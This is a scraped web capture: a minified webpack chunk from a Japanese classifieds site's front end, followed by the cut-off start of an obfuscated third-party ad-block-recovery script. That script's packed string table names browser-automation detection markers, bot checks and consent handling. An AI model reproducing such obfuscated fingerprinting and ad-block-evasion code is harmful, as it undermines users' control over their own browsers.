t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://cdn.channel.io/plugin/ch-plugin-web.js";let a=document.getElementsByTagName("script")[0];(null==a?void 0:a.parentNode)&&a.parentNode.insertBefore(t,a)},c=(e,t)=>{let a=(0,n.useRef)(!1);(0,n.useEffect)(()=>{var n,i,r,l,c,s;if(!t){a.current&&(null==(n=(i=window).ChannelIO)||n.call(i,"hide"));return}o(),a.current?null==(c=(s=window).ChannelIO)||c.call(s,"show"):(null==(r=(l=window).ChannelIO)||r.call(l,"boot",{pluginKey:e}),a.current=!0)},[t,e]),(0,n.useEffect)(()=>()=>{if(a.current){var e,t;null==(e=(t=window).ChannelIO)||e.call(t,"shutdown"),a.current=!1,window.ChannelIOInitialized=!1,delete window.ChannelIO}},[])},s=e=>{let{shouldDisplay:t}=l();return c(e.pluginKey,t),null}},30260:(e,t,a)=>{a.d(t,{q:()=>p});var n=a(14232),i=a(88992),r=a(78450),l=a(57520),o=a(56407),c=a(38667),s=a(29728);let d={post:e=>(0,s.w)(s.S.post("/web_api/v1/search_conditions",e))};var u=a(99807);let p=e=>{var t,a,s,p,m;let{control:g,watch:h,setValue:y,handleSubmit:v,reset:_}=(0,i.mN)({defaultValues:{keyword:void 0,category_id:null!=(t=null==e?void 0:e.categoryId)?t:void 0,genre_id:null!=(a=null==e?void 0:e.genreId)?a:void 0,prefecture_id:null!=(s=null==e?void 0:e.prefectureId)?s:void 0,area_id:null!=(p=null==e?void 0:e.areaId)?p:void 0,min:void 0,max:void 0,price:0,online_purchasable:void 0,category_group_name:"sale",delivery_method:void 0,email:void 0,mail_magazine_recievable:!e.isLogin}}),[f,x]=(0,n.useState)(null!=(m=e.isModalOpenDefault)&&m),[b,w]=(0,n.useState)(!1),j=(0,n.useCallback)(()=>{x(!0)},[]),N=(0,n.useCallback)(()=>{x(!1)},[]),I=(0,n.useCallback)(()=>{w(e=>!e)},[]),[S,k]=(0,n.useState)([]),[C,E]=(0,n.useState)([]),A=async()=>{if(f&&!S.length){let e=await l.F.get(1);"success"===e.status&&k(e.response.data.categories)}};(0,n.useEffect)(()=>{A()},[f]);let O=async e=>{if(e){let t=await o.q.get(e);"success"===t.status&&E(t.response.data.large_genres)}},z=h("category_id");(0,n.useEffect)(()=>{y("genre_id",void 0),E([]),z&&O(z)},[z]);let L=Object.values(r.E.prefecturesMap).reduce((e,t)=>e.concat(t),[]),[G,D]=(0,n.useState)([]),P=async e=>{if(e){let t=await c.M.get(e);"success"===t.status&&t.response.data.cities&&D(t.response.data.cities)}},F=!!h("category_id"),M=h("prefecture_id");(0,n.useEffect)(()=>{y("area_id",void 0),D([]),M&&P(M)},[M]);let B=!!h("prefecture_id"),J=2===Number(h("price")),R="true"===h("online_purchasable"),[H,T]=n.useState(!1),[$,U]=n.useState(!1);return{isModalOpen:f,modalOpen:j,modalClose:N,isAccordionOpen:b,toggleAccordion:I,categories:S,largeGenres:C,prefectures:L,cities:G,isCategoryIdSelected:F,isPrefectureIdSelected:B,priceOptions:[{label:"設定しない",value:0},{label:"無料の商品",value:1},{label:"希望の価格帯の商品",value:2}],isPriceEditable:J,onlinePurchasableOptions:[{label:"オンライン決済投稿のみ",value:"true"},{label:"オンライン決済投稿以外",value:"false"}],isShowOnlinePurchasableForm:R,deliveryMethodOptions:[{label:"配送可投稿のみ",value:"by_seller"}],control:g,isSubmitting:H,isSubmitted:$,onSubmit:v(async e=>{var t,a,n,i;T(!0);let r=await d.post(e);"success"===r.status?((0,u.a)(null!=(a=null==(t=r.response.data.success)?void 0:t.message)?a:"保存しました",{variant:"success"}),x(!1),_(),U(!0)):"warning"===r.status&&(0,u.a)(null!=(i=null==(n=r.response.data.error)?void 0:n.message)?i:"エラーが発生しました",{variant:"warning"}),T(!1)})}}},43327:(e,t,a)=>{a.d(t,{At:()=>l,F$:()=>o,Ux:()=>d,Vx:()=>c,ZI:()=>r,_v:()=>u,pW:()=>s});var n=a(78450),i=a(97314);let r=e=>231===e,l=e=>"adl"===e.name_en,o=e=>e?e===n.E.article.car.modelYearOther?"その他":"".concat(e,"年"):"",c=(e,t)=>(console.log(e),"invalid"===e)?"有効期限切れ":"valid"===e?i.X.date(t,{isWithoutDay:!0}):"",s=e=>e?n.E.article.est.deposit[e].replace("家賃",""):"",d=e=>e?n.E.article.est.keyMoney[e].replace("家賃",""):"",u=(e,t)=>e||t?"".concat(e?"".concat(e,"階"):"-"," / ").concat(t?"".concat(t,"階建"):"-"):""},53204:(e,t,a)=>{a.d(t,{n:()=>s});var n=a(37876),i=a(14232),r=a(21626),l=a(30479);let o=r.Ay.textarea.withConfig({componentId:"sc-49c8605-0"})(["width:",";resize:none;padding:","px;font-size:",";line-height:",";color:",";border:",";border-radius:","px;::placeholder,::-ms-input-placeholder,:-ms-input-placeholder{color:",";}:disabled{background-color:",";}&:focus,&.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}:focus-visible{outline:none;}"],e=>e.width||"100%",e=>e.theme.spacing[2]-1,e=>e.theme.typography.body2.fontSize,e=>e.theme.typography.body2.lineHeight,e=>e.theme.colors.system.text.primary,e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.isError?e.theme.colors.functional.danger.normal:e.theme.colors.system.border),e=>e.theme.shape.borderRadius,e=>e.theme.colors.system.disable,e=>e.theme.colors.system.background),c={disabled:!1,isFocus:!1,isError:!1,isAutoHeight:!1},s=(0,i.forwardRef)((e,t)=>{let a={...c,...e},r=function(e,t){let a=(0,i.useRef)(null),n="function"!=typeof t&&t?t:a;return(0,i.useEffect)(()=>{let a=null==n?void 0:n.current;if(!1===e.isAutoHeight||null===a||"function"==typeof t)return;let{borderTopWidth:i,borderBottomWidth:r,paddingTop:l,paddingBottom:o}=getComputedStyle(a);a.style.height="auto",a.style.height="calc(".concat(a.scrollHeight,"px + ").concat(l," + ").concat(o," + ").concat(i," + ").concat(r,")")},[e.value]),n}(a,t);return(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)(o,{...e,ref:r,className:[a.isFocus?"focus":""].join(" ")}),a.isError&&a.errorMessage&&(0,n.jsx)(l.O,{children:a.errorMessage})]})})},53294:(e,t,a)=>{a.d(t,{K:()=>x});var n=a(37876);a(14232);var i=a(77328),r=a.n(i),l=a(78450);let o=e=>({"@context":"http://schema.org/","@type":"BreadcrumbList",itemListElement:e.map((t,a)=>a+1===e.length?{"@type":"ListItem",position:a+1,name:t[0]}:{"@type":"ListItem",position:a+1,item:{"@type":"Thing","@id":t[1],name:t[0]}})});var c=a(75658);let s=(e,t)=>t&&"その他"!==t?t:"その他"!==e?e:null,d=e=>{let t=e.filter(e=>!!e.city);if(0===t.length)return null;let a=t.map(e=>{var t;return{"@type":"Place",address:{"@type":"PostalAddress",addressCountry:"JP",addressRegion:e.prefecture.name_with_suffix,addressLocality:null==(t=e.city)?void 0:t.name_with_suffix}}});return 1===a.length?a[0]:a},u=e=>{var t,a,n,i,r,l;let o,u={"@context":"http://schema.org/","@type":"JobPosting",datePosted:e.created_at,description:e.text,hiringOrganization:{"@type":"Organization",name:((null==(t=e.par_category_items)?void 0:t.category_group_name)==="rec"||(null==(a=e.par_category_items)?void 0:a.category_group_name)==="job")&&(null==(n=e.par_category_items)?void 0:n.company_name),logo:(0,c.l)("/job_posting_logo.svg")},jobLocation:d(e.locations),title:s(e.category.name,null==(i=e.large_genre)?void 0:i.name)};return((null==(r=e.par_category_items)?void 0:r.category_group_name)==="rec"||(null==(l=e.par_category_items)?void 0:l.category_group_name)==="job")&&e.par_category_items.pay&&e.par_category_items.pay_system&&Object.assign(u,(o=e.par_category_items.pay,{baseSalary:{"@type":"MonetaryAmount",currency:"JPY",value:{"@type":"QuantitativeValue",unitText:e.par_category_items.pay_system.unit_text,value:o}}})),u},p=e=>{var t;return{"@context":"http://schema.org/","@type":"Product",name:e.title,image:e.images.map(e=>{var t;return null!=(t=e.large_url)?t:""}),description:e.text,offers:{"@type":"Offer",priceCurrency:"JPY",price:(null==(t=e.par_category_items)?void 0:t.category_group_name)==="sale"&&e.par_category_items.price,availability:e.closed||e.destroyed?"https://schema.org/outOfStock":"https://schema.org/InStock",itemCondition:"UsedCondition"}}},m=e=>{var t,a,n,i,r;return{"@context":"http://schema.org/","@type":"Car",name:e.title,mileageFromOdometer:{unitCode:"KMT",value:(null==(t=e.par_category_items)?void 0:t.category_group_name)==="car"&&e.par_category_items.mileage},vehicleModelDate:(null==(a=e.par_category_items)?void 0:a.category_group_name)==="car"&&e.par_category_items.model_year,image:null!=(r=null==(n=e.images[0])?void 0:n.large_url)?r:"",description:e.text,offers:{"@type":"Offer",priceCurrency:"JPY",price:(null==(i=e.par_category_items)?void 0:i.category_group_name)==="car"&&e.par_category_items.price}}};var g=a(58015);let h=e=>({"@context":"http://schema.org/","@type":"Person",name:e.title,address:(0,g.hl)(e.locations),description:e.text}),y=e=>{var t,a;return{"@context":"http://schema.org/","@type":"AnimalShelter",name:e.title,description:e.text,address:(0,g.hl)(e.locations),image:null!=(a=null==(t=e.images[0])?void 0:t.large_url)?a:""}},v=e=>{var t,a;return{"@context":"http://schema.org/","@type":"EducationalOrganization",name:e.title,address:(0,g.hl)(e.locations),image:null!=(a=null==(t=e.images[0])?void 0:t.large_url)?a:"",description:e.text}},_=e=>{var t,a;return{"@context":"http://schema.org/","@type":"Residence",name:e.title,address:(0,g.hl)(e.locations),image:null!=(a=null==(t=e.images[0])?void 0:t.large_url)?a:"",description:e.text}},f=e=>{var t,a,n;return{"@context":"http://schema.org/","@type":"LocalBusiness",name:e.title,address:(0,g.hl)(e.locations),openingHours:(null==(t=e.par_category_items)?void 0:t.category_group_name)==="ser"&&e.par_category_items.start_time?"".concat(e.par_category_items.start_time,"-").concat(e.par_category_items.end_time):"",image:null!=(n=null==(a=e.images[0])?void 0:a.large_url)?n:"",description:e.text}},x=e=>{var t;return(0,n.jsxs)(r(),{children:[(0,n.jsx)("script",{type:"application/ld+json",children:JSON.stringify(o(e.breadcrumbs))}),"sale"===e.articleDetail.category_group.name_en&&e.isOnlinePurchasable&&e.articleDetail.images.length>0&&(0,n.jsx)("script",{type:"application/ld+json",children:JSON.stringify(p(e.articleDetail))}),("rec"===e.articleDetail.category_group.name_en||"job"===e.articleDetail.category_group.name_en)&&!1===e.articleDetail.destroyed&&!1===e.articleDetail.closed&&!l.E.machTypeAllianceUserIds.includes(e.postUser.id)&&null!==s(e.articleDetail.category.name,null==(t=e.articleDetail.large_genre)?void 0:t.name)&&null!==d(e.articleDetail.locations)&&(0,n.jsx)("script",{type:"application/ld+json",children:JSON.stringify(u(e.articleDetail))}),"car"===e.articleDetail.category_group.name_en&&(0,n.jsx)("script",{type:"application/ld+json",children:JSON.stringify(m(e.articleDetail))}),"pet"===e.articleDetail.category_group.name_en&&(0,n.jsx)("script",{type:"application/ld+json",children:JSON.stringify(y(e.articleDetail))}),"les"===e.articleDetail.category_group.name_en&&(0,n.jsx)("script",{type:"application/ld+json",children:JSON.stringify(v(e.articleDetail))}),("com"===e.articleDetail.category_group.name_en||"coop"===e.articleDetail.category_group.name_en)&&(0,n.jsx)("script",{type:"application/ld+json",children:JSON.stringify(h(e.articleDetail))}),"est"===e.articleDetail.category_group.name_en&&(0,n.jsx)("script",{type:"application/ld+json",children:JSON.stringify(_(e.articleDetail))}),"ser"===e.articleDetail.category_group.name_en&&(0,n.jsx)("script",{type:"application/ld+json",children:JSON.stringify(f(e.articleDetail))})]})}},56304:(e,t,a)=>{a.d(t,{zc:()=>c,RF:()=>s});let{GET:n,POST:i,PUT:r,PATCH:l,DELETE:o}=(0,a(24235).Ay)({baseUrl:"/",credentials:"include"}),c=n,s=i},58015:(e,t,a)=>{a.d(t,{hl:()=>n,x_:()=>i});let n=e=>{let t=e.map(e=>{var t,a,n,i,r,l;let o=[];e.city&&(o.push(null==(t=e.city)?void 0:t.name_with_suffix),o.push(null==(a=e.town)?void 0:a.name_with_suffix),o.push(null==(n=e.block)?void 0:n.name_with_suffix));let c=[];e.line&&(c.push(null==(i=e.line)?void 0:i.name),c.push((null==(r=e.station)?void 0:r.name)?"".concat(null==(l=e.station)?void 0:l.name,"駅"):null));let s=[];return s.push(o.filter(Boolean).join(" - "),c.filter(Boolean).join(" - ")),s});return t.length>0?t.flat().filter(Boolean).join("、"):"_"},i=e=>null==e||""===e?"-":e},61224:(e,t,a)=>{a.d(t,{Hw:()=>r,NI:()=>l,cy:()=>i,wN:()=>n});let n=e=>"/all/".concat(e.categoryGroupNameEn,"-").concat(e.categoryName,"/g-").concat(e.genreId),i=e=>"/".concat(e.prefectureNameEn,"/").concat(e.categoryGroupNameEn,"-").concat(e.categoryName||"all","/g-").concat(e.mediumGenreId||e.largeGenreId||"all","/a-").concat(e.cityId,"-").concat(e.cityName),r=e=>"/".concat(e.prefectureNameEn,"/").concat(e.categoryGroupNameEn,"-").concat(e.categoryName||"all","/g-").concat(e.mediumGenreId||e.largeGenreId||"all","/s-").concat(e.stationId),l=e=>"/".concat(e.prefectureNameEn,"/").concat(e.categoryGroupNameEn,"-").concat(e.categoryName)},72208:(e,t,a)=>{a.d(t,{i:()=>p});var n=a(37876);a(14232);var i=a(21626),r=a(84345),l=a(630),o=a(5347);let c=i.Ay.div.withConfig({componentId:"sc-aba61e31-0"})(["padding:","px ","px;color:",";background-color:",";border-radius:","px;text-align:",";"],e=>e.theme.spacing[2],e=>e.theme.spacing[4],e=>"info"===e.variant||"text"===e.variant?e.theme.colors.system.text.primary:e.theme.colors.functional[e.variant].dark,e=>"text"===e.variant?"inherit":e.theme.colors.functional[e.variant].background,e=>e.theme.shape.borderRadius,e=>e.textAlign),s=(0,i.Ay)(r._).withConfig({componentId:"sc-aba61e31-1"})(["font-size:",";line-height:",";white-space:pre-wrap;"],e=>e.theme.typography.caption1.fontSize,e=>e.theme.typography.caption1.lineHeight),d=i.Ay.div.withConfig({componentId:"sc-aba61e31-2"})(["text-align:",";"],e=>"center"===e.textAlign?"center":"right"),u={textAlign:"left",isShowFooterButton:!1},p=e=>{let t={...u,...e};return(0,n.jsxs)(c,{variant:t.variant,textAlign:t.textAlign,className:t.className,children:[t.heading&&(0,n.jsx)(o.E,{variant:"body2",bold:!0,children:t.heading}),e.children&&(0,n.jsx)(s,{py:1,children:e.children}),t.isShowFooterButton&&(0,n.jsx)(d,{variant:t.variant,textAlign:t.textAlign,children:(0,n.jsx)(l.f,{variant:"text",size:"medium",onClick:t.footerButtonOnClickFunc,children:t.footerButtonText})})]})}},82261:(e,t,a)=>{a.d(t,{E:()=>m});var n=a(96427),i=a(37876),r=a(48230),l=a.n(r);a(14232);var o=a(21626);function c(){let e=(0,n._)(["\n    text-overflow: ellipsis;\n    overflow: hidden;\n  "]);return c=function(){return e},e}function s(){let e=(0,n._)(["\n    overflow-x: auto;\n  "]);return s=function(){return e},e}function d(){let e=(0,n._)(["\n          flex-wrap: wrap;\n        "]);return d=function(){return e},e}let u=o.Ay.li.withConfig({componentId:"sc-1cbc316c-0"})(["list-style:none;display:list-item;"," &:not(:last-child):after{content:'/';margin:0 ","px;color:",";}"],e=>e.theme.mixins.media.pc(c()),e=>e.theme.spacing[2],e=>e.theme.colors.system.border),p=o.Ay.ul.withConfig({componentId:"sc-1cbc316c-1"})(["display:flex;white-space:nowrap;"," "," ",""],e=>e.theme.mixins.media.sp(s()),e=>e.theme.mixins.typography("caption1"),e=>"wrap"===e.wrap?(0,o.AH)(["",""],e.theme.mixins.media.pc(d())):(0,o.AH)([""])),m=e=>(0,i.jsx)(p,{wrap:e.wrap,className:e.className,children:e.itemLists.map((t,a)=>{var n;return a!==e.itemLists.length-1&&t.url?(0,i.jsx)(u,{children:t.isNextLink?(0,i.jsx)(l(),{href:null!=(n=t.url)?n:"",children:t.text}):(0,i.jsx)("a",{href:t.url,children:t.text})},a):(0,i.jsx)(u,{children:(0,i.jsx)("span",{children:t.text})},a)})})},82360:(e,t,a)=>{a.d(t,{K:()=>_});var n=a(37876);a(14232);var i=a(21626),r=a(84345),l=a(5347);let o=(e,t)=>{let a=e-(e>=0?Math.floor(e):Math.ceil(e));return[Math.floor(e),parseFloat(a.toFixed(t))]};var c=a(24465);let s=i.Ay.div.withConfig({componentId:"sc-61a0b5dd-0"})(["position:relative;display:inherit;"]),d=(0,i.Ay)(c.t3).withConfig({componentId:"sc-61a0b5dd-1"})(["width:","px;height:","px;color:",";"],e=>"small"===e.starSize?18:24,e=>"small"===e.starSize?18:24,e=>e.theme.colors.functional.neutral.light),u=(0,i.Ay)(c.Bn).withConfig({componentId:"sc-61a0b5dd-2"})(["width:","px;height:","px;position:absolute;top:0;left:0;color:",";"],e=>"small"===e.starSize?18:24,e=>"small"===e.starSize?18:24,e=>e.theme.colors.functional.warning.normal),p=e=>(0,n.jsxs)(s,{className:e.className,children:[(0,n.jsx)(d,{size:e.starSize}),(0,n.jsx)(u,{size:e.starSize})]}),m=i.Ay.div.withConfig({componentId:"sc-77b3fe1b-0"})(["display:inherit;"]),g=(0,i.Ay)(c.t3).withConfig({componentId:"sc-77b3fe1b-1"})(["width:","px;height:","px;color:",";"],e=>"small"===e.starSize?18:24,e=>"small"===e.starSize?18:24,e=>e.isActive?e.theme.colors.functional.warning.normal:e.theme.colors.functional.neutral.light),h=e=>(0,n.jsx)(m,{className:e.className,children:(0,n.jsx)(g,{isActive:e.isActive,starSize:e.starSize})}),y=(0,i.Ay)(l.E).withConfig({componentId:"sc-786e0cec-0"})(["display:contents;color:",";"],e=>e.theme.colors.system.text.secondary),v=(0,i.Ay)(l.E).withConfig({componentId:"sc-786e0cec-1"})(["display:contents;"]),_=e=>{let t=e.isMini?1:5,a=o(e.value,0);return(0,n.jsxs)(r._,{className:e.className,alignItems:"center",children:[Array.from({length:t}).map((t,i)=>a[0]>i?(0,n.jsx)(h,{starSize:e.size,isActive:!0},i):a[0]===i&&a[1]>=.5?(0,n.jsx)(p,{starSize:e.size},i):(0,n.jsx)(h,{starSize:e.size},i)),(0,n.jsx)(v,{variant:"large"===e.size?"body2":"caption2",children:e.value.toFixed(1)}),!!e.evaluationCount&&(0,n.jsxs)(y,{variant:"large"===e.size?"body2":"caption2",children:["(",e.evaluationCount>999?"999..":e.evaluationCount,")"]})]})}},90315:(e,t,a)=>{a.d(t,{g:()=>n});let n=a(99742).env.ENV_TYPE||"production"},94608:(e,t,a)=>{a.d(t,{L:()=>u});var n=a(37876),i=a(14232),r=a(48230),l=a.n(r);let o=e=>e;var c=a(89099);let s=()=>{let e=(0,c.useRouter)(),t=(0,i.useCallback)(e=>{let t=window.location.pathname.split("?")[0].split("#")[0];t.startsWith("/s/")&&(t=t.replace("/s/","/"));let a="".concat(t,"/locker_map"),n=new URLSearchParams({locker_id:e.lockerId,lat:e.latitude.toString(),lng:e.longitude.toString()});return"".concat(a,"?").concat(n.toString())},[e.asPath]),a=(0,i.useCallback)(e=>{let a=null==e?void 0:e.by_locker,n=!!(null==e?void 0:e.locker_id),i=(null==e?void 0:e.locker_latitude)!==void 0&&(null==e?void 0:e.locker_longitude)!==void 0;return a&&n&&i?t({lockerId:e.locker_id,latitude:e.locker_latitude,longitude:e.locker_longitude}):"#"},[t]),n=(0,i.useCallback)(a=>{let n=t(a);e.push(n)},[e,t]);return{generateLockerMapUrl:t,getLockerMapUrlFromDeliveryOption:a,navigateToLockerMap:n}},d=e=>{let t;o(e);let a=e.deliveryOptionForOnlinePurchase,r=e.locations,c=e.categoryGroup,d=e.category,u=e.mediumGenre,p=e.displayMode,m=e.pcPlaceLink,g=e.spPlaceLink,{getLockerMapUrlFromDeliveryOption:h}=s();t="pc"===p?m:g;let y={locations:r,categoryGroupNameEn:c.name_en,categoryNameEn:d.name_en,..."sp"===p&&{largeGenreId:void 0},mediumGenreId:null==u?void 0:u.id};if(!a)return t?(0,n.jsx)("div",{children:i.createElement(t,y)}):(0,n.jsx)("div",{children:"受け渡し場所"});let v=h(a),_=()=>t?i.createElement(t,y):"取引場所",f=a.by_purchaser,x=a.by_locker,b=f&&x;return(0,n.jsxs)("div",{children:[f&&(0,n.jsxs)("div",{children:[x&&(0,n.jsxs)("div",{style:{marginBottom:"12px"},children:[(0,n.jsx)("div",{style:{fontWeight:"bold",marginBottom:"4px"},children:"取りに行く場合"}),(0,n.jsx)("div",{children:_()})]}),!x&&(0,n.jsx)("div",{children:_()})]}),b&&(0,n.jsx)("div",{style:{margin:"12px 0",borderTop:"1px solid #e0e0e0"}}),x&&(0,n.jsxs)("div",{children:[(0,n.jsx)("div",{style:{fontWeight:"bold",marginBottom:"4px"},children:"ロッカー利用の場合"}),(0,n.jsx)("div",{children:(0,n.jsx)(l(),{href:v,style:{textDecoration:"none",color:"#0066cc",cursor:"pointer"},children:a.locker_name?a.locker_name:"ロッカー"})})]})]})},u=e=>(0,n.jsx)(d,{locations:e.locations,categoryGroup:e.categoryGroup,category:e.category,mediumGenre:e.mediumGenre,displayMode:e.displayMode,pcPlaceLink:e.pcPlaceLink,spPlaceLink:e.spPlaceLink,deliveryOptionForOnlinePurchase:e.deliveryOptionForOnlinePurchase})}}]);
//# sourceMappingURL=9546-088cb735e9498691.js.map

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/jmty.jp.js
body_size: 128926
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function a1D(t,e){const n=a1o();return(a1D=function(t,e){return n[t-=291]})(t,e)}function a1o(){const t=["<'border-bottom-left-radius'>","<'min-height'>","fields","rem","code","Comma","raider.io","sourceRoot","joinAdInterestGroup","CDO-token","[<url> [format( <string># )]?|local( <family-name> )]#","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","marginheight","auto||<ratio>","Enum","[native code]","mezzomedia","width","visible","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","auto|start|end|center|baseline|stretch","region","keepOriginalAcceptableAds","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","MatchGraph","isRemoved","ident-token","raptive","<'align-self'> <'justify-self'>?","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","none|in-flow|all","[( <scope-start> )]? [to ( <scope-end> )]?","[recovery] __tcfapi tcString is empty in GDPR region. value: ","' not supported","c204ZmtocndhOTR5MGV1cGoybnEx","https://s.html-load.com","nextSibling","hypot( <calc-sum># )","lookupNonWSType","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","coupang","clip-path","chrome","__nightmare","Window_requestIdleCallback","<'max-inline-size'>","stringify","<line-style>{1,4}","Too many hex digits","Identifier or parenthesis is expected","1714890nvTuPm","insertRules","}-token","translate( <length-percentage> , <length-percentage>? )","atan2( <calc-sum> , <calc-sum> )","RENDERER","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","revert","SECSSOBrowserChrome","<display-outside>?&&[flow|flow-root]?&&list-item","Identifier is expected but function found","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","callback","` node type definition","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","setHTMLUnsafe","pow( <calc-sum> , <calc-sum> )","https://static.criteo.net/js/ld/publishertag.prebid.js","History","Class extends value ","Worker","rotateX( [<angle>|<zero>] )","none|railed","node","normal|break-word","https://c.amazon-adsystem.com/aax2/apstag.js","_sourcesContents","cookie","_Selenium_IDE_Recorder","__phantomas","SelectorList","level","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","_selenium","origin","<number>|<percentage>|none","recovery","types","prependData","<counter-style-name>|symbols( )","data","Terminate - not allowed running in iframe","Missed `structure` field in `","translateX( <length-percentage> )","SYN_URG","fonts.googleapis.com","compareByOriginalPositions","resource","svh","gpt-ima-adshield","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","target","#adshield","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","area","center|start|end|flex-start|flex-end","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","getLocationRange","Destroying interstitial slots : "," requestBids.before hook: ","_ignoreInvalidMapping","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","Failed to decode protect-url: url is empty","content-ad","<length>|thin|medium|thick","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","break-walk","<'pause-before'> <'pause-after'>?","apply","scroll( [<axis>||<scroller>]? )","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","open-quote|close-quote|no-open-quote|no-close-quote","<family-name>#","<url>","Invalid protect url prefix: ","getTime","Notification","ivt","def","slotRenderEnded","toArray","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","token","<simple-selector>#","endpoint","_last","GeneralEnclosed","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","xhr","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","visit","normal|<feature-tag-value>#","writable","urlFilter","memory",".workers.dev","android","` has no known descriptors","Expected more digits in base 64 VLQ value.","ssmas","cqmin","ric","getLastListNode","[<angle>|<side-or-corner>]? , <color-stop-list>","isElementDisplayNoneImportant","poster","ad.doorigo.co.kr","blocking_ads","issue","scrollY","visible|hidden|clip|scroll|auto","blob:","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","gpt-vuukle","walkContext","isVisible","xPath","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","getClickUrl","<clip-source>|[<basic-shape>||<geometry-box>]|none","normal|<length-percentage>","getLocationFromList","async","<font-stretch-absolute>","upright|rotate-left|rotate-right","[<geometry-box>|no-clip]#","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","parseCustomProperty","Element_id","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","Type","/filter-fingerprint","Invalid protect url: ","innerWidth","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","Window_setInterval","none|<track-list>|<auto-track-list>","urlParse","modifier","sleipnir/","grayscale( <number-percentage> )","applyTo","minutemedia","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","loc","<line-width>||<line-style>||<color>","value","nextElementSibling","tan( <calc-sum> )","AtrulePrelude","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","x-frame-width","cmVzZXJ2ZWQyT3V0cHV0","addIframeVisibilityCheckHandler","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","( <media-condition> )|<media-feature>|<general-enclosed>","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","Unexpected syntax '","domain switch: no src attribute","default|none","Percent sign is expected","first","attachShadow",'Identifier "',"Matching for a tree with var() is not supported","scanWord","__p_","center|start|end|self-start|self-end|flex-start|flex-end","auto|none|enabled|disabled","getConsentMetadata","<string>|<image>|<custom-ident>","dpcm"," not an object","XMLHttpRequest","<keyframe-selector># { <declaration-list> }","rng","auto|<color>","<shape>|auto",'" is expected',"_blank","'))","auto|bar|block|underscore","lvb","exec","<dashed-ident>","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","rule","isInIframe","style","scroll","url(","flatMap","decorate","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","addType_","bad-string-token","process","<combinator>? <complex-real-selector>","100%","usedJSHeapSize","infinite|<number>","<'inline-size'>","translateY( <length-percentage> )","setTargetingForGPTAsync","Failed to detect bot: botd timeout","enjgioijew","internet_explorer","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","insertBefore","none|text|all|-moz-none","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","performance_gpt_ad_rendered","none|<dashed-ident>#","<'margin-right'>","[<image>|<string>] [<resolution>||type( <string> )]","lexer","*[id]","__as_rej","boundingClientRect","Unknown node type:","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","N/A","port2","isElementDisplayNone","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","script_abort","none|<custom-ident>+","botKind","getAttribute","protectUrlContext","longestMatch","AtruleDescriptor","visible|auto|hidden",'meta[http-equiv="Content-Security-Policy"]',"[<family-name>|<generic-family>]#","defineProperty","<length-percentage>|min-content|max-content|auto","show|hide",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"$cdc_asdjflasutopfhvcZLmcfl_","[auto? [none|<length>]]{1,2}","addMapping","frames","dvw","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","aWQ="," | value: ","baseUrl","__proto__","invert(","MSG_SYN_URG","<bg-position>#","closest","pageview","e|pi|infinity|-infinity|NaN","normal|italic|oblique <angle>?","--\x3e","sourceMapURL could not be parsed","<'margin-block-start'>","prototype","gpt_disabled_by_missing_tcf","CDC-token","functionBind","from|to|<percentage>|<timeline-range-name> <percentage>","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? 